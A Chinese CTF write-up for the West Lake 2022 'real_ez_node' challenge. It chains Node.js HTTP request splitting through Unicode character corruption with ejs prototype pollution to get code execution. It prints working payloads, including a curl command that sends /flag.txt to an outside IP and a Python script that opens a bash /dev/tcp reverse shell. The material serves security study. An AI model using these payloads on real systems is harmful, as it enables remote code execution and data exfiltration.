做网站贷款淘宝搜索词排名查询
NSS [西湖论剑 2022]real_ez_node
考点:ejs原型链污染、NodeJS 中 Unicode 字符损坏导致的 HTTP 拆分攻击。
开题。

附件start.sh。flag位置在根目录下/flag.txt
app.js(这个没多大用)
var createError = require('http-errors');
var express = require('express');
var path = require('path');
var fs = require('fs');
const lodash = require('lodash')
var cookieParser = require('cookie-parser');
var logger = require('morgan');
var session = require('express-session');
var index = require('./routes/index');
var bodyParser = require('body-parser');//解析,用req.body获取post参数
var app = express();
app.use(bodyParser.json());
app.use(bodyParser.urlencoded({extended: false}));
app.use(cookieParser());
app.use(session({secret : 'secret', // 对session id 相关的cookie 进行签名resave : true,saveUninitialized: false, // 是否保存未初始化的会话cookie : {maxAge : 1000 * 60 * 3, // 设置 session 的有效时间,单位毫秒},
}));
// view engine setup
app.set('views', path.join(__dirname, 'views'));
app.set('view engine', 'ejs');
// app.engine('ejs', function (filePath, options, callback) { // 设置使用 ejs 模板引擎
// fs.readFile(filePath, (err, content) => {
// if (err) return callback(new Error(err))
// let compiled = lodash.template(content) // 使用 lodash.template 创建一个预编译模板方法供后面使用
// let rendered = compiled()// return callback(null, rendered)
// })
// });
app.use(logger('dev'));
app.use(express.static(path.join(__dirname, 'public')));
app.use('/', index);
// app.use('/challenge7', challenge7);
// catch 404 and forward to error handler
app.use(function(req, res, next) {next(createError(404));
});// error handler
app.use(function(err, req, res, next) {// set locals, only providing error in developmentres.locals.message = err.message;res.locals.error = req.app.get('env') === 'development' ? err : {};// render the error pageres.status(err.status || 500);res.render('error');
});module.exports = app;
/routes/index.js(这个有用)
var express = require('express');
var http = require('http');
var router = express.Router();
const safeobj = require('safe-obj');
router.get('/',(req,res)=>{if (req.query.q) {console.log('get q');}res.render('index');
})

router.post('/copy',(req,res)=>{res.setHeader('Content-type','text/html;charset=utf-8')var ip = req.connection.remoteAddress;console.log(ip);var obj = {msg: '',}if (!ip.includes('127.0.0.1')) {obj.msg="only for admin"res.send(JSON.stringify(obj));return }let user = {};for (let index in req.body) {if(!index.includes("__proto__")){safeobj.expand(user, index, req.body[index])}}res.render('index');

})router.get('/curl', function(req, res) {var q = req.query.q;var resp = "";if (q) {var url = 'http://localhost:3000/?q=' + qtry {http.get(url,(res1)=>{const { statusCode } = res1;const contentType = res1.headers['content-type'];let error;// 任何 2xx 状态码都表示成功响应,但这里只检查 200。if (statusCode !== 200) {error = new Error('Request Failed.\n' +`Status Code: ${statusCode}`);}if (error) {console.error(error.message);// 消费响应数据以释放内存res1.resume();return;}res1.setEncoding('utf8');let rawData = '';res1.on('data', (chunk) => { rawData += chunk;res.end('request success') });res1.on('end', () => {try {const parsedData = JSON.parse(rawData);res.end(parsedData+'');} catch (e) {res.end(e.message+'');}});}).on('error', (e) => {res.end(`Got error: ${e.message}`);})res.end('ok');} catch (error) {res.end(error+'');}} else {res.send("search param 'q' missing!");}
})
module.exports = router;
初略审计代码发现和ejs相关,又有常造成原型链污染的函数safeobj.expand(),safeobj.expand() 把接收到的东西给放到 user 里了猜测这里是ejs模板引擎污染。
细看源码,/routes/index.js文件中/copy路由要求我们从本地(127.0.0.1)访问并且过滤了__proto__。
/routes/index.js文件中/curl有SSRF利用点。
思路是通过/curl路由利用CRLF以本地(127.0.0.1)身份向/copy发送POST请求,然后打ejs污染原型链 实现代码执行。
首先是ejs污染原型链
原理见:
EJS, Server side template injection RCE (CVE-2022-29078) - writeup | ~#whoami
JavaScript原型链污染原理及相关CVE漏洞剖析 - FreeBuf网络安全行业门户
ejs版本<3.1.7都能打。查看package.json,版本是3.0.1,可以原型链污染RCE。

__proto__被过滤,使用constructor.prototype绕过。
(实例对象)foo.__proto__ == (类)Foo.prototype
ejs原型链污染的payload如下(可以看作是payload模板,按题目需要改一下。)
{"__proto__":{"__proto__":{"outputFunctionName":"a=1; return global.process.mainModule.constructor._load('child_process').execSync('dir'); //"}}}

(不太确定是不是这样解释,打个标记下次跟一下源码研究研究)let user = {};,user的上一层就是Object,这里应该是污染一次就够了,一个__proto__。payload改成:
{"__proto__":{"outputFunctionName":"a=1; return global.process.mainModule.constructor._load('child_process').execSync('dir'); //"}
}
safeobj模块里的expand方法, 直接递归按照 . 做分隔写入 obj,很明显可以原型链污染。也就是我们传入{“a.b”:“123”}会进行赋值a.b=123
绕过过滤+更改命令后,将污染ejs的payload按上述方式转换为:
{"constructor.prototype.outputFunctionName":"a=1;return global.process.mainModule.constructor._load('child_process').execSync('curl 120.46.41.173:9023/`cat /flag.txt`');//"
}
补充一下safeobj.expand()的底层源码,更好理解为什么是{"constructor.prototype.outputFunctionName":这样写的,而不是{"constructor": {"prototype": {"outputFunctionName":
expand: function (obj, path, thing) {if (!path || typeof thing === 'undefined') {return;}obj = isObject(obj) && obj !== null ? obj : {};var props = path.split('.');if (props.length === 1) {obj[props.shift()] = thing;} else {var prop = props.shift();if (!(prop in obj)) {obj[prop] = {};}_safe.expand(obj[prop], props.join('.'), thing);}},
然后是HTTP响应拆分攻击(CRLF)
参考文章:
Security Bugs in Practice: SSRF via Request Splitting
NodeJS 中 Unicode 字符损坏导致的 HTTP 拆分攻击 - 知乎 (zhihu.com)
从 [GYCTF2020]Node Game 了解 nodejs HTTP拆分攻击_nssctf nodejs_shu天的博客-CSDN博客
【好文】初识HTTP响应拆分攻击(CRLF Injection)-安全客 - 安全资讯平台 (anquanke.com)
概述:
在版本条件 nodejs<=8 的情况下存在 Unicode 字符损坏导致的 HTTP 拆分攻击,(Node.js10中被修复),当 Node.js 使用 http.get (关键函数)向特定路径发出HTTP 请求时,发出的请求实际上被定向到了不一样的路径,这是因为NodeJS 中 Unicode 字符损坏导致的 HTTP 拆分攻击。
原理:
Nodejs的HTTP库包含了阻止CRLF的措施,即如果你尝试发出一个URL路径中含有回车\r、换行\n或空格等控制字符的HTTP请求是,它们会被URL编码,所以正常的CRLF注入在nodejs中并不能利用。那就用非正常的。
对于不包含主体的请求,Node.js默认使用“latin1”,这是一种单字节编码字符集,不能表示高编号的Unicode字符,所以,当我们的请求路径中含有多字节编码的Unicode字符时,会被截断取最低字节,比如 \u0130 就会被截断为 \u30:

当 Node.js v8 或更低版本对此URL发出 GET 请求时,它不会进行编码转义,因为它们不是HTTP控制字符:
> http.get('http://47.101.57.72:4000/\u010D\u010A/WHOAMI').output
[ 'GET /čĊ/WHOAMI HTTP/1.1\r\nHost: 47.101.57.72:4000\r\nConnection: close\r\n\r\n' ]
但是当结果字符串被编码为 latin1 写入路径时,这些字符将分别被截断为 \r(%0d)和 \n(%0a):
> Buffer.from('http://47.101.57.72:4000/\u{010D}\u{010A}/WHOAMI', 'latin1').toString()
'http://47.101.57.72:4000/\r\n/WHOAMI'
\u{010D}\u{010A} 这样的 string 被编码为 latin1 之后就只剩下了 \r\n,于是就能用来做请求拆分(CRLF)了,这就是非正常的CRLF。
结合原理实践一下。若原始请求数据如下:
GET / HTTP/1.1
Host: 47.101.57.72:4000
…………
当我们插入CRLF数据后,HTTP请求数据变成了:
GET / HTTP/1.1POST /upload.php HTTP/1.1
Host: 127.0.0.1
…………GET HTTP/1.1
Host: 47.101.57.72:4000
所以我们可以构造的部分:
HTTP/1.1POST /upload.php HTTP/1.1
Host: 127.0.0.1
…………GET
手动构造太麻烦,上脚本吧。
payload = ''' HTTP/1.1[POST /upload.php HTTP/1.1
Host: 127.0.0.1]自己的http请求GET / HTTP/1.1
test:'''.replace("\n","\r\n")payload = payload.replace('\r\n', '\u010d\u010a') \.replace('+', '\u012b') \.replace(' ', '\u0120') \.replace('"', '\u0122') \.replace("'", '\u0a27') \.replace('[', '\u015b') \.replace(']', '\u015d') \.replace('`', '\u0127') \.replace('"', '\u0122') \.replace("'", '\u0a27') \.replace('[', '\u015b') \.replace(']', '\u015d') \print(payload)
回归题目。

docker文件中可以看到 node版本是8.1.2(满足<=8),是存在http拆分攻击的(CRLF)。
我们把上面的脚本改改:
payload = ''' HTTP/1.1POST /copy HTTP/1.1
Host: 127.0.0.1
Content-Type: application/json
Connection: close

Content-Length: 175{"constructor.prototype.outputFunctionName":"a=1;return global.process.mainModule.constructor._load('child_process').execSync('curl 120.46.41.173:9023/`cat /flag.txt`');//"}
'''.replace("\n", "\r\n")payload = payload.replace('\r\n', '\u010d\u010a') \.replace('+', '\u012b') \.replace(' ', '\u0120') \.replace('"', '\u0122') \.replace("'", '\u0a27') \.replace('[', '\u015b') \.replace(']', '\u015d') \.replace('`', '\u0127') \.replace('"', '\u0122') \.replace("'", '\u0a27') print(payload)
千万要注意我们请求包的Content-Length。我这里为什么填175?因为我POST数据长度173,但是POST还包含了两个\n会被替换为两个\r\n,所以总长度要加2。当然,自己拿捏不准长度可以把请求放burp里面,burp重发器默认会自动帮你更新正确的Content-Length。



生成paylaod后发包:(一次出不来的话多发几次)
/curl?q=生成的payload URL编码
网上还有一种脚本,一把梭的。
import requests
import urllib.parsepayloads = ''' HTTP/1.1POST /copy HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (windows11) Firefox/109.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: wp-settings-time-1=1670345808
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 174{"constructor.prototype.outputFunctionName":"_tmp1;global.process.mainModule.require('child_process').exec('bash -c \\"bash -i >& /dev/tcp/vps-ip/port 0>&1\\"');var __tmp2"}GET / HTTP/1.1
test:'''.replace("\n", "\r\n")def payload_encode(raw):ret = u""for i in raw:ret += chr(0x0100 + ord(i))return retpayloads = payload_encode(payloads)print(payloads)
r = requests.get('http://3000.endpoint-f4a41261f41142dfb14d60dc0361f7bc.ins.cloud.dasctf.com:81/curl?q=' + urllib.parse.quote(payloads))
print(r.text)